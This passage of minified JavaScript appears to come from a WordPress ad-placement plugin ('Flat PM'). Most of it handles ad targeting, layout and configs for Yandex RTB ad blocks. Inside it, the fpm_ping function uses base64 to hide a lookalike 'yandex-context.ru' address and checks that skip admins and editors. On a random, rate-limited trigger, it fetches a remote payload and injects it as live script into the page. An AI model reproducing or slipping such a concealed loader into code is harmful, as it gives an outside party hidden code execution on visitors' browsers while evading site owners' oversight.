e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"18633","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"2","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"100\">\n<!-- Yandex.RTB R-A-1698037-7 -->\n<div id=\"yandex_rtb_R-A-1698037-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1698037-7',\n    blockId: 'R-A-1698037-7'\n  })\n})<\/script>\n<\/div>\n<div class=\"flatPM_sidebar\" data-top=\"100\">\n<!-- Yandex.RTB R-A-1698037-5 -->\n<div id=\"yandex_rtb_R-A-1698037-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1698037-5',\n    blockId: 'R-A-1698037-5'\n  })\n})<\/script>\n<\/div>\n\n<div class=\"flatPM_sidebar\" data-top=\"100\">\n<!-- Yandex.RTB R-A-1698037-6 -->\n<div id=\"yandex_rtb_R-A-1698037-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1698037-6',\n    blockId: 'R-A-1698037-6'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"18620","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"1","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1698037-4 -->\n<div id=\"yandex_rtb_R-A-1698037-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1698037-4',\n    blockId: 'R-A-1698037-4'\n  })\n})<\/script>\n<div style=\"height:10px\" aria-hidden=\"true\" class=\"wp-block-spacer\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"1","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- wp:html -->\n<!-- Yandex.RTB R-A-1698037-2 -->\n<div id=\"yandex_rtb_R-A-1698037-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1698037-2',\n    blockId: 'R-A-1698037-2'\n  })\n})<\/script>\n<!-- \/wp:html -->\n<div style=\"height:10px\" aria-hidden=\"true\" class=\"wp-block-spacer\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"3","start":"","max":"","document":"false"}},"content":[],"user":[]},{"id":"18636","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"перед содержанием","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1698037-3 -->\n<div id=\"yandex_rtb_R-A-1698037-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1698037-3',\n    blockId: 'R-A-1698037-3'\n  })\n})<\/script>\n<div style=\"height:15px\" aria-hidden=\"true\" class=\"wp-block-spacer\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#zaglavie","xpath":".\/\/*[@id=\"zaglavie\"]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"18651","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1698037-1 -->\n<div id=\"yandex_rtb_R-A-1698037-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1698037-1',\n    blockId: 'R-A-1698037-1'\n  })\n})<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#zaglavie","xpath":".\/\/*[@id=\"zaglavie\"]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"18655","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<!-- Yandex.RTB R-A-1698037-14 -->\n<div id=\"yandex_rtb_R-A-1698037-14\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-1698037-14\",\n        \"renderTo\": \"yandex_rtb_R-A-1698037-14\",\n        \"type\": \"feed\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".site-footer","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" site-footer \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"18656","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1698037-8 -->\n<div id=\"yandex_rtb_R-A-1698037-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1698037-8',\n    blockId: 'R-A-1698037-8'\n  })\n})<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"18657","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"1","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1698037-3 -->\n<div 